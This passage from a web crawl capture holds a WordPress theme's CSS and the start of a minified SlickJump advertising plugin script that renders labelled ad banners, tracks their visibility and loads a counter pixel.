20px;width:100%;display:block;height:50px;box-sizing:border-box;font-size:14px;outline:none;color:rgba(44,100,112,.5)}.ft_widget_search input[type=button]{position:absolute;width:12px !important;height:17px !important;display:block;background:url(/wp-content/themes/universal/img/ico_search.png) 0 2px no-repeat !important;top:21px;right:48px;border:none}.ft_widget_search{margin-left:-30px}.hd_right .ft_widget_search{margin-top:-9px}.info{clear:both;border:1px solid;margin:10px 0;padding:15px 10px 15px 50px;background-repeat:no-repeat;background-position:10px center}.info{color:#2d2d2d;background-color:#bde5f8}@media(max-width:1130px) and (min-width:992px){.wrapper{width:970px}.content_left{width:650px;float:left}.content_right{width:300px;float:right}.hd_logo{float:left;width:350px;margin-right:45px}.hd_menu{float:left;margin-top:3px;margin-left:35px}.hd_right{float:left;position:relative;margin-left:40px;width:225px}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:2px;font-size:12px;color:#272a47}.related_thumb a img{width:222px;height:220px;object-fit:cover}.related_post{float:left;width:222px;min-height:403px}.content_before_left{width:405px}.content_center_left{width:100%}#content_center .content_center_right{display:none}.content_bottom_right{width:390px}#footer .ft_widget_search{width:390px}.category_page .home_cat_one_post{width:280px}.category_page .home_cat_one_thumb a img{width:280px;height:220px}.category_page .home_cat_one_comm{display:none}}@media(max-width:991px) and (min-width:768px){.wrapper{width:750px}.content_left{width:95%;float:none;margin:0 auto}.content_right{display:none}.hd_menu_top{display:none}.hd_right{float:none;position:relative;width:90%;margin:0 auto;clear:both}.hd_bottom_menu ul li a{color:#fff;font-size:16px}.related_post{width:230px}.related_post:nth-child(4){display:none}.related_thumb a img{width:230px}.related_comm{width:230px}.related_comm_number{right:4px}.content_before_left{width:95%;margin:0 auto;float:none}.content_before_centr,.content_before_right,.content_center_right,.content_bottom_center{display:none}.content_center_left{width:100%;float:left}.content_bottom_right{float:left;width:450px;margin-left:25px}.content_bottom_left{width:260px;text-align:center;float:left}#footer .ft_widget_search{float:right;position:relative;width:280px}.ft_widget_menu{float:left;margin-left:0}.category .home_cat_one_post{margin-right:10px}.breadcrumbs{margin-top:15px}}@media(max-width:767px) and (min-width:0){.wrapper{width:95%;margin:0 auto}.content_left{width:100%;float:none}.content_right,.hd_bottom_menu,.hd_menu_top,.hd_description,.content_before_centr,.content_before_right,#content_center,.content_bottom_center{display:none}.hd_menu{float:none;width:fit-content;margin-left:auto;margin-right:auto}.hd_menu>ul ul>li.menu-item-has-children:hover>.sub-menu{top:10px;left:24px;border-top:2px solid #fff;border-left:2px solid #fff;border-right:2px solid #fff;box-shadow:0 0 5px 0 #fff}.hd_menu>ul ul>li.menu-item-has-children:hover>.sub-menu,.hd_menu ul ul.sub-menu li:hover{opacity:1}.hd_right{float:left;position:relative;margin-left:0;margin-bottom:12px;width:100%}.alignright,.alignleft{display:block;float:none;margin:0 auto 10px}.advice,.stop,.warning{padding:20px;margin:20px 0;border-radius:4px;clear:both;background:0 0}.fotorama img{width:100%;height:auto}.hd_logo{float:none;width:100%;margin-right:0;text-align:center}.logo_img{float:none}.related_titles{text-align:center;font-size:24px;margin:25px 0}.related_post{float:none;width:255px;margin:0 auto 15px;min-height:inherit}.related_post:last-child{margin:0 auto 15px}.content_before_left{width:100%;float:none;margin-right:0}.actuals_title{font-size:22px;margin-bottom:10px}.actual_title a{font-size:18px;font-weight:700;color:#3e437b}.content_bottom_left_title{font-size:30px;margin-top:0}.content_bottom_right{float:left;width:100%}#footer{text-align:center}.ft_widget{float:none;margin:0 auto}.ft_widget_menu{float:none;margin:20px auto 0}#footer .ft_widget_search{float:none;position:relative;width:100%}.category_page .home_cat_one_comm,.search_page .home_cat_one_comm{display:none}.category_page .home_cat_one_thumb a img,.search_page .home_cat_one_thumb a img{object-fit:cover;width:100%;height:220px}.category_page .home_cat_one_post,.search_page .home_cat_one_post{width:100%;float:none;margin:0 auto 15px}.category .home_cat_title a{font-size:15px}.home_cats_left{float:left;width:100%}.logo_img img{margin-bottom:-10px;width:300px;margin-top:30px;height:auto}.ft_desc{clear:both;color:#272a47;opacity:.7;font-size:12px;position:absolute;right:79px;top:72px}.ft_menu{display:none}.ft_text{display:none}}@media(max-width:767px) and (min-width:568px){.related_post{float:left;width:255px;margin:0 10px 15px 0;min-height:405px}}@media(max-width:567px) and (min-width:0){.related_post{float:none;width:100%;margin:0 auto 15px;min-height:inherit}.related_thumb a img{width:100%;height:auto;object-fit:cover}.related_comm{background:url(/wp-content/themes/universal/img/img_plash.png) center center no-repeat;width:100%;background-size:cover;height:66px;margin-top:-63px;position:relative;top:0}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:30px;right:20px;font-size:12px;text-align:right;padding:0 0 5px 15px;color:#272a47;background:url(/wp-content/themes/universal/img/ico_comm.png) left 3px top 4px no-repeat;width:11px;height:11px}}.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:0;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;transform:translateX(-256px);-moz-transform:translateX(-256px);-ms-transform:translateX(-256px);-webkit-transform:translateX(-256px);-o-transform:translateX(-256px);background:#fff;z-index:99999;transition:transform .6s easy}.slideout-panel{position:relative;z-index:1}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:hidden}.slideout-open .slideout-menu{transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-webkit-transform:translateX(0px);-o-transform:translateX(0px)}.hd_menu_slide ul{padding:0;margin:0;list-style:none}.hd_menu_slide>ul{text-align:left}.hd_menu_slide ul>li{position:relative}.hd_menu_slide ul li a{font-size:16px;font-weight:700;text-decoration:none;padding:0 0 0 5px;color:#3f4a7c;text-transform:uppercase}.hd_menu_slide ul li ul li a{font-size:12px;font-weight:700;text-decoration:none;color:#3f4a7c;text-transform:uppercase}.hd_menu_slide ul li .sub-menu{margin-left:15px}.hd_menu_slide{margin-top:6px;margin-left:10px}.hd_menu_slide ul li{padding:5px 0}.toggle-button{position:relative;float:left;width:10%;background:#303030;border-radius:3px;top:6px;margin-left:2%;z-index:1;max-width:30px;padding:1px 5px}.navbar-toggle .icon-bar{display:block;width:20px;height:2px;border-radius:1px;background:#fff;margin:5px 0;position:relative;z-index:999999}.affix{left:0;right:0;top:0;height:40px;z-index:9999;position:fixed !important;background:rgba(243,247,250,.9)}.logo_slide{text-align:center;position:relative;float:right;width:76%;margin-right:12%}.logo_slide img{display:block;width:200px;height:auto;margin:3px auto}.close-button{float:right;font-size:30px;background:0 0;padding:0;line-height:18px;margin-top:10px;margin-right:10px;position:relative;z-index:999999}.slideout-menu{box-shadow:1px 0 15px #ccc}#menu{transition:.5s}.review{padding:10px;background-color:#f3f4f8;font-style:italic;color:#282b45;font-size:1.1em;margin-bottom:25px}.review p{margin-bottom:5px;font-weight:500}.author{font-weight:900}.review>.author{margin-bottom:0}.post_thumb{margin-top:15px}.related .items{display:grid;grid-gap:10px;grid-template-columns:1fr 1fr 1fr;width:100%}.related .item__image img{max-width:100%;height:auto;border-radius:10px}@media(max-width:767px){.related .items{grid-template-columns:1fr 1fr}.related .item__image img{width:100%}}@media(max-width:424.99px){.related .items{grid-template-columns:1fr}}.content_center_right{display:none}#content_center{height:535px}
@font-face{font-family:'flexslider-icon';src:url(/wp-content/themes/universal/css/fonts/flexslider-icon.eot);src:url(/wp-content/themes/universal/css/fonts/flexslider-icon.eot?#iefix) format('embedded-opentype'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.woff) format('woff'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.ttf) format('truetype'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.svg#flexslider-icon) format('svg');font-weight:400;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{position:relative;zoom:1;padding:15px 50px;margin-left:-65px;margin-top:-160px}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{*height:0;}.flex-direction-nav a{text-decoration:none;display:block;width:19px;height:53px;margin:-12.5px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;cursor:pointer;text-indent:-9999px}.flex-direction-nav .flex-prev{background:url(/wp-content/themes/universal/css/../img/ico_prew.png) 0 0 no-repeat;left:-5px}.flex-direction-nav .flex-next{right:0;background:url(/wp-content/themes/universal/css/../img/ico_next1.png) 0 0 no-repeat}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}

--- FILE ---
content_type: text/javascript
request_url: https://myhobby.guru/media/static/plugin-site/js/sjplugin.js
body_size: 45497
content:
!function(){"use strict";var t="https://sjsmartcontent.ru";function e(t){return document.createElement(t)}function i(t,e){return t?(e=null==e?document:e).querySelector(t):null}function s(t,e){return t?(e=null==e?document:e).querySelectorAll(t):null}function n(t,e,i){for(var s=0;s<t.length;s++)e.call(i,t[s],s)}function o(t,e,i){for(var s=0;s<t.length;s++){var n=t[s];if(e.call(i,n,s,t))return n}}function r(t){return t!==document.body&&document.body.contains(t)}function a(t,e){var i=Element.prototype,s=i.closest;if(!s){var n=i.matches||i.webkitMatchesSelector||i.msMatchesSelector;s=function(t){var e=this;do{if(n.apply(e,[t]))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}}return s.apply(t,[e])}function d(t,e){var i;void 0===e&&(e={});try{i=new CustomEvent(t,{detail:e})}catch(s){(i=document.createEvent("CustomEvent")).initCustomEvent(t,!1,!1,e)}return i}function l(t,e){var i;return function(){for(var s=[],n=arguments.length;n--;)s[n]=arguments[n];var o=this;clearTimeout(i),i=setTimeout((function(){t.apply(o,s)}),e||100)}}var p=function(){return(performance&&performance.now?performance:Date).now()},c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;function v(t){for(var e=arguments,i=1;i<arguments.length;i++){var s=e[i];for(var n in s)s.hasOwnProperty(n)&&(t[n]=s[n])}return t}function h(t){return null==t||"object"!=typeof t?t:v({},t)}function u(t){if(!t.rnd){var e=Math.random().toString().slice(2,12);return t.rnd=e,e}return t.rnd}function A(t,e){if(null==e)return e;var i=u(t),s=window.SJ,n=e.replace(/rnd=\w+/,"rnd="+i);return n=(n=(n=(n=(n=(n=n.replace(/\{rnd\}/,i)).replace(/\[RANDOM\]/,i)).replace(/\{wnid\}/,s._env.wnid)).replace(/\{sluid\}/i,encodeURIComponent(s._env.session+":"+t._id))).replace(/\{DOMAIN\}/i,encodeURIComponent(location.hostname))).replace(/\[SESSID\]/,encodeURIComponent(s._env.session+":"+t.appid))}function g(){var t=parseInt(Date.now()/6e4);return t+","+(t+1)}var f=function(){for(var t,e=["hidden","mozHidden","msHidden","webkitHidden"],i=0;i<e.length;i+=1){var s=e[i];if(s in document){t=s;break}}return t}();function m(t,e,i){var s={},n={},o=document.documentElement.clientTop,r=document.documentElement.clientLeft,a={left:Math.round(window.scrollX||document.documentElement.scrollLeft||document.body.scrollLeft),top:Math.round(window.scrollY||document.documentElement.scrollTop||document.body.scrollTop),width:Math.round(window.innerWidth),height:Math.round(window.innerHeight)},d=e||t.getBoundingClientRect();return a.right=a.left+a.width,a.bottom=a.top+a.height,i&&0===d.height&&(t.style.minHeight="1px"),s.top=d.top+a.top-o,s.left=d.left+a.left-r,s.right=s.left+d.width,s.bottom=s.top+d.height,s.width=s.right-s.left,s.height=s.bottom-s.top,s.area=s.width*s.height,n.top=Math.max(s.top,a.top),n.left=Math.max(s.left,a.left),n.right=Math.min(s.right,a.right),n.bottom=Math.min(s.bottom,a.bottom),n.width=n.right-n.left,n.height=n.bottom-n.top,n.area=n.width*n.height,{nodeFrame:s,nodeIntersection:n}}function b(t,e){var i=0,s=[],n=Array.isArray(t);function o(o){o&&s.push({width:this.naturalWidth,height:this.naturalHeight}),i+=1,n&&t.length!==i||e(s)}function r(t){var e="object"==typeof t;if(null!=t){var i=new Image;i.onload=o,i.onerror=function(){e&&(t.error=!0),o()},i.src=e?t.src:t}else o()}n?t.forEach(r):r(t)}function y(t,e){var i,n=[];if(null==e)return{nodes:n,selector:i};var o=t+" ";if("string"==typeof e)n=s(o+e),i=e;else for(var r=0;r<e.length;r++){var a=e[r],d=s(o+a);if(d.length>0){n=d,i=a;break}}return{nodes:n,selector:i}}function j(t,e){var i=H(t,e),s=window.screen||{},n=m(t,i),o=Math.min(s.height,window.innerHeight),r=Math.min(s.width,window.innerWidth),a=n.nodeIntersection.area,d=n.nodeFrame.width*n.nodeFrame.height;return a>0&&(a>.75*d||a>.5*r*o)}function x(t,e,i){void 0===e&&(e={}),void 0===i&&(i=!1);var s=m(t,H(t,e),i);return s.nodeIntersection.area/s.nodeFrame.area*100}function w(t){n(s("script",t),(function(i){var s=e("script");if(s.innerHTML=i.innerHTML,i.onload&&(s.onload=i.onload),i.hasAttributes())for(var n=i.attributes,o=0;o<n.length;o++){var r=n[o];if(r)try{s.setAttribute(r.name,r.value)}catch(t){continue}}t.appendChild(s),null!==i.parentNode&&i.parentNode.removeChild(i)}))}function k(t,i){var s=e("iframe"),n=i.hidden?"display: none;":"",o="";return i.width="string"==typeof i.width?i.width:(i.width||0)+"px",i.height="string"==typeof i.height?i.height:(i.height||0)+"px",i.scrolling||(s.scrolling="no",o="overflow:hidden;"),s.src=t,s.style.cssText="\n    width:"+i.width+"!important;\n    height:"+i.height+"!important;\n    border:none !important;\n    "+n+"\n    "+o+"\n  ",i.sandbox&&(s.sandbox="allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-scripts allow-forms"),s}function I(t){if(t){var e=document.head||document.getElementsByTagName("head")[0],i=document.createElement("style");i.type="text/css",e.appendChild(i),i.styleSheet?i.styleSheet.cssText=t:i.appendChild(document.createTextNode(t))}}function S(){var t=null!=window.screen&&window.screen.availHeight||1/0;return Math.min(t,window.innerHeight,document.documentElement.clientHeight)}function R(){return document[f]}function L(t,e){return void 0===e&&(e=5e3),Date.now()%9999<4999*Math.pow(1e3*t/e,-.28)}function E(){var t=i(this.pd.mainContainer).offsetWidth,e=(document.body.clientWidth-t)/2,s=i("[data-sj-sidebars]");if(e<150)s.style.display="none";else{var o=e<180?9:12;s.style.display="block",s.style.fontSize=o+"px",n(this.$sidebars,(function(t){t.style.width=e+"px"}))}}function M(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,t.offsetHeight,e.clientHeight,e.scrollHeight,e.offsetHeight)}function T(t,e){var i=H(t,e),s=window.screen||{},n=m(t,i),o=Math.min(s.height,window.innerHeight),r=Math.min(s.width,window.innerWidth),a=n.nodeIntersection.area;return 100*Math.max(a/n.nodeFrame.area,a/(r*o))}function C(){return window.SJ._env.devices.isMobile?window.innerWidth/document.body.clientWidth:1}function H(t,e){if(!e.rect||e.rect.i%6==0){var i=t.getBoundingClientRect(),s=i.top,n=i.left,o=i.width,r=i.height;e.rect=v({i:1},{top:s+window.scrollY,left:n+window.scrollX,width:o,height:r})}var a=e.rect,d=v({},a);return d.top=a.top-window.scrollY,d.left=a.left-window.scrollX,a.i+=1,d}function B(t,e,i){var s=t.indexOf("#"),n=-1===s?"":t.substr(s),o=-1===s?t:t.substr(0,s),r=new RegExp("([?&])"+e+"=.*?(&|$)","i"),a=-1!==o.indexOf("?")?"&":"?";return(o=o.match(r)?o.replace(r,"$1"+e+"="+i+"$2"):o+a+e+"="+i)+n}var q={top:[],pluginData:[],pixels:["https://top-fwz1.mail.ru/counter?id=3015210;pid={wnid}"],intervalDelay:250,hiddenProp:f,isStorageAvailable:function(){var t="sj_test";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}}(),scroll:""};function _(){return window.SJ&&"3.19.0"===window.SJ.version?window.SJ:{_env:{offset:0,page:0,prevLimit:0,request:0,prevUrl:"",viewList:[],markedNodes:[],wnid:null},version:"3.19.0"}}var N="71b087",Q="58976e",F=/<br\s*\/?>/gi,P={arrowDown:'<path fill="none" stroke="#71b087" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M1 1l4 4 4-4"></path>',bigClose:'<g stroke-width="1"><circle cx="15" cy="15" r="14" fill="none" stroke="#000" stroke-width="1"/><path d="M21.07 8.96a.6.6 0 0 0-.85 0l-5 5-5-5a.6.6 0 1 0-.84.85l5 5-5 5a.6.6 0 1 0 .85.85l5-5 4.99 5a.6.6 0 0 0 .85-.86l-5-5 5-4.99a.6.6 0 0 0 0-.85z"/></g>',playBtn:'<path style="opacity:0.8;fill:#1D1D1B;" d="M21 24H4c-1.7 0-3-1.4-3-3V4c0-1.7 1.3-3 3-3h17c1.6 0 3 1.3 3 3v17c0 1.6-1.4 3-3 3z"/><path style="fill:#FFFFFF;" d="M8.4 6.6v11.8c0 1 1.2 1.6 2.1 1l7.6-6c.7-.5.7-1.5 0-2l-7.6-5.8c-.8-.6-2 0-2.1 1z"/>',bigPlay:'<path d="M30 58C14.5 58 2 45.5 2 30S14.5 2 30 2s28 12.6 28 28c0 15.5-12.5 28-28 28zm0-54.5C15.4 3.5 3.5 15.4 3.5 30S15.4 56.5 30 56.5 56.5 44.6 56.5 30 44.6 3.5 30 3.5z" fill="#fff"/><path d="M24.2 13.1v33.8L42 30.3z" fill="#fff"/>',pauseBtn:'<path style="opacity:0.8;fill:#1D1D1B;" d="M21 24H4c-1.7 0-3-1.4-3-3V4c0-1.7 1.3-3 3-3h17c1.6 0 3 1.3 3 3v17c0 1.6-1.4 3-3 3z"/><path style="fill:#FFFFFF;" d="M9.2 19.7c-.8 0-1.4-.6-1.4-1.4V6.7c0-.7.6-1.4 1.4-1.4h.1c.7 0 1.4.6 1.4 1.4v11.6c-.1.7-.8 1.4-1.5 1.4zM15.9 19.7c-.8 0-1.4-.6-1.4-1.4V6.7c0-.7.6-1.4 1.4-1.4h.1c.7 0 1.4.6 1.4 1.4v11.6c-.2.7-.8 1.4-1.5 1.4z"/>',volumeOff:'<path d="M3.7 10c-1.4 0-2.5 1.1-2.5 2.5v5.6c0 1.4 1.1 2.5 2.5 2.5H9l10.8 7V3L9 10H3.7zm0 1.4h4.9v7.9H3.7c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.7.5-1.2 1.1-1.2zm14.7-5.9v19.6L10 19.7v-8.8l8.4-5.4zm10.2 12l-2.1-2.2 2.1-2.1c.3-.3.3-.7 0-1s-.7-.3-1 0l-2.1 2.1-2.2-2.3c-.3-.3-.7-.3-1 0-.3.3-.3.7 0 1l2.1 2.2-2.1 2.1c-.3.3-.3.7 0 1 .1.1.3.2.5.2s.4-.1.5-.2l2.1-2.1 2.1 2.2c.1.2.3.2.5.2s.4-.1.5-.2c.3-.1.3-.6.1-.9z" style="opacity:0.6;"/><path d="M3.2 9.5C1.8 9.5.7 10.6.7 12v5.6c0 1.4 1.1 2.5 2.5 2.5h5.2l10.8 7V2.5l-10.8 7H3.2zm0 1.4h4.9v7.9H3.2c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.8.4-1.2 1.1-1.2zM17.8 5v19.6l-8.4-5.4v-8.8L17.8 5zM28 17l-2.1-2.2 2.1-2.1c.3-.3.3-.7 0-1-.3-.3-.7-.3-1 0l-2.1 2.1-2.1-2.2c-.3-.3-.7-.3-1 0-.3.3-.3.7 0 1l2.1 2.2-2.1 2.1c-.3.3-.3.7 0 1 .1.1.3.2.5.2s.4-.1.5-.2l2.1-2.1L27 18c.1.2.3.2.5.2s.4-.1.5-.2c.3-.2.3-.7 0-1z" style="fill:#FFFFFF;"/>',volumeOn:'<path d="M3.7 10c-1.4 0-2.5 1.1-2.5 2.5v5.6c0 1.4 1.1 2.5 2.5 2.5H9l10.8 7V3L9 10H3.7zm0 1.4h4.9v7.9H3.7c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.7.5-1.2 1.1-1.2zm14.7-5.9v19.6L10 19.7v-8.8l8.4-5.4z" opacity="0.6"/><path fill="#FFFFFF" d="M3.2 9.5C1.8 9.5.7 10.6.7 12v5.6c0 1.4 1.1 2.5 2.5 2.5h5.2l10.8 7V2.5l-10.8 7H3.2zm0 1.4h4.9v7.9H3.2c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.8.4-1.2 1.1-1.2zM17.8 5v19.6l-8.4-5.4v-8.8L17.8 5z"/><g opacity="0.6"><path d="M22 11l-.1.2.1-.2c-.4-.2-.8 0-1 .3-.2.4 0 .8.3 1 .8.5 1.3 1.5 1.3 2.7s-.4 2.2-1.2 2.7c-.2.1-.3.2-.4.4-.1.2 0 .4.1.6.2.4.5.4.7.4.1 0 .2 0 .3-.1.3-.2 2.1-1.2 2.1-4s-1.8-3.8-2.2-4z"/><path d="M24.6 7.8c-.2-.1-.4-.1-.6-.1s-.4.2-.5.3c-.2.4-.1.8.2 1 .3.2 2.9 2.2 2.9 5.9 0 3.9-2.9 5.9-3 6-.2.1-.3.3-.3.5s0 .4.1.6.3.3.6.3c.2 0 .3-.1.4-.1.1-.1 3.6-2.5 3.6-7.2.2-4.7-3.3-7.1-3.4-7.2z"/></g><path fill="#FFFFFF" d="M21.5 11l-.1.2.1-.2c-.4-.2-.8 0-1 .3-.2.4 0 .8.3 1 .8.5 1.3 1.5 1.3 2.7 0 1.2-.4 2.2-1.2 2.7-.2.1-.3.2-.4.4-.1.2 0 .4.1.6.2.4.5.4.7.4.1 0 .2 0 .3-.1.3-.2 2.1-1.2 2.1-4s-1.8-3.8-2.2-4z"/><path fill="#FFFFFF" d="M24.1 7.8c-.2-.1-.4-.1-.6-.1s-.4.2-.5.3c-.2.4-.1.8.2 1 .3.2 2.9 2.2 2.9 5.9 0 3.9-2.9 5.9-3 6-.2.1-.3.3-.3.5s0 .4.1.6.3.3.6.3c.2 0 .3-.1.4-.1.1-.1 3.6-2.5 3.6-7.2.2-4.7-3.3-7.1-3.4-7.2z"/>',close:'<path stroke="#fff" stroke-linecap="round" stroke-width="1.3" d="M1.17 1.17l9.67 9.67M10.84 1.17l-9.68 9.67"/>',replay:'<path fill="#1D1D1B" d="M34.8 40H5.2c-3 0-5.2-2.4-5.2-5.2V5.2C0 2.3 2.3 0 5.2 0h29.6C37.6 0 40 2.3 40 5.2v29.6c0 2.8-2.4 5.2-5.2 5.2z" opacity="0.8"/><path fill="#FFFFFF" d="M30.6 21.3c-.4 0-.8.3-.8.8 0 5.5-4.4 9.9-9.9 9.9S10 27.6 10 22.1c0-5.4 4.3-9.7 9.6-9.9v4.3l7.3-5-7.3-5v4.3c-6 0-11 5-11 11.2 0 6.3 5.1 11.4 11.4 11.4S31.4 28.3 31.4 22c0-.3-.3-.6-.8-.7z"/>',pollBadge:'<path fill="#999" d="M16.56 1H3.44A2.43 2.43 0 0 0 1 3.4v8.99c0 1.17.86 2.15 1.99 2.36v3.05c0 .66.45 1.2 1.01 1.2h.55c.56 0 .99-.81 1.47-1.74l1.27-2.47h9.28a2.43 2.43 0 0 0 2.44-2.4V3.4A2.44 2.44 0 0 0 16.56 1z"/><path d="M6.75 12.44h-.99a.5.5 0 0 1-.5-.5v-4.2c0-.28.23-.5.5-.5h.99c.28 0 .5.22.5.5v4.2a.5.5 0 0 1-.5.5zM10.6 12.44h-.99a.5.5 0 0 1-.5-.5V4.16c0-.27.23-.5.5-.5h.99c.27 0 .5.22.5.5v7.77c0 .28-.23.51-.5.51zM14.44 12.44h-.99a.5.5 0 0 1-.5-.5V6.18c0-.28.23-.5.5-.5h.99c.28 0 .5.22.5.5v5.75a.5.5 0 0 1-.5.51z" fill="#fff"/>',leftNav:function(t){return'\n      <svg viewBox="0 0 17 30" fill="'+t+'"><path d="M2.493 15L17 1.179 15.753 0 0 15l15.753 15L17 28.821"/></svg>\n    '},rightNav:function(t){return'<svg viewBox="0 0 17 30" fill="'+t+'"><path d="M13.8 15L1 27.9 2.1 29 16 15 2.1 1 1 2.1"/></svg>'},load:function(t){return'<svg fill="'+t+'" viewBox="0 0 30 30"><path d="M14.4 10l6.8-4.7L14.4.6v3.8c-4.7.1-8.9 3.3-10.1 8-.9 3.4-.1 6.8 1.9 9.3l1.3-.7c-2-2.2-2.6-5.1-1.7-8.2 1.1-4 4.7-6.8 8.7-6.9V10h-.1zM15.6 20.1l-6.8 4.7 6.8 4.7v-3.8c4.7-.1 8.9-3.3 10.1-8 .9-3.4.1-6.8-1.9-9.3l-1.3.8c2 2.2 2.6 5.1 1.7 8.2-1.1 4-4.7 6.8-8.7 6.9l.1-4.2z"></svg>'},checkbox:function(t){return'<svg fill="'+t+'" viewBox="0 0 448 512"><path d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/></svg>'}};function z(t,e,i){return void 0===e&&(e=""),void 0===i&&(i=""),'<sjdiv class="'+e+'" '+i+">"+t+"</sjdiv>"}function D(t,e){return void 0===e&&(e=""),'<img class="s-IEI" src="'+t+'" '+e+">"}function $(t,e,i,s){return void 0===i&&(i=""),void 0===s&&(s=""),'<a class="'+i+'" href="'+t+'" rel="noreferrer" target="_blank" '+s+">"+e+"</a>"}function W(t,e,i,s){void 0===s&&(s="");var n="poll"===t.bannerType,o="",r="",a="";(t.sticky||n)&&(o='<sjdiv class="s-y1w">'+it(n?"close":"bigClose",n?"12 12":"30 30")+"</sjdiv>",t.sticky&&(o+="<sjdiv class='s-zJ3'></sjdiv>"));var d='<sjdiv class="s-qey" style="'+(t.styles.inner||"")+'">'+i+"</sjdiv>",l=!t.disableLinkify&&t.url?$(t.url,d+s,"s-kmh",'style="'+(t.styles.container||"")+'"'):'<sjdiv class="s-kmh" style="'+(t.styles.container||"")+'">'+(d+s)+"</sjdiv>";return e.disableHeader||(r=Y(t)),e.disableFooter||(a=U(t)+J(t)),'<sjdiv class="'+t.classes.join(" ")+'">'+r+" "+o+" "+l+" "+a+"</sjdiv>"}function V(t,e,i){void 0===i&&(i=[]);var s=t.banner,n=["s-gZc",e.isVertical||e.turbo?"s-QpR":"s-vAy"].concat(i);return s&&n.push("sj-"+s),n}function O(t){var e=t.customPowered,i="",s='<a class="s-SeI" href="'+("https://www.slickjump.ru/?utm_medium="+location.host+"&amp;utm_source=&amp;utm_campaign="+t.campaign+"&amp;utm_content="+t.bannerType)+'" target="_blank" tabindex="-1"><sjdiv class="s-I2l">SlickJump<sup>®</sup></sjdiv></a>';return e&&(i="right"==t.customPoweredAlign?s+" "+e:e+" "+s),'<sjdiv class="s-olR">'+(i||s)+"</sjdiv>"}function G(t,e){var i="",s="",n="";return t&&(i="<sjdiv>"+t+"</sjdiv>"),e&&(s='<sjdiv class="s-nu7">'+e+"</sjdiv>"),(t||e)&&(n='<sjdiv class="s-F5u"><sjdiv class="s-pZS">'+i+" "+s+"</sjdiv></sjdiv>"),n}function Y(t){var e="Реклама",i="";t.rtgt&&(i='<sjdiv class="s-Mag"><sjdiv class="s-koa">SlickJump<sup>®</sup> Retargeting</sjdiv></sjdiv>'),t.adv_title&&(e+=": "+t.adv_title);var s=t.isSocial?"":'<sjdiv class="s-dbj">'+e+"</sjdiv>";return'<sjdiv class="s-sUD">'+O(t)+s+i+"</sjdiv>"}function U(t,e){return void 0===e&&(e=""),'<sjdiv class="s-LqL" style="'+e+'">'+(t.disableLabel?"":G(t.bannerLabel,t.bannerLabel2))+"</sjdiv>"}function J(t){var e=t.url_site&&t.label_site?'<a href="'+t.url_site+'" rel="noreferrer" target="_blank">'+t.label_site+"</a>":"",i=t.url_instruction&&t.label_instruction?'<a href="'+t.url_instruction+'" 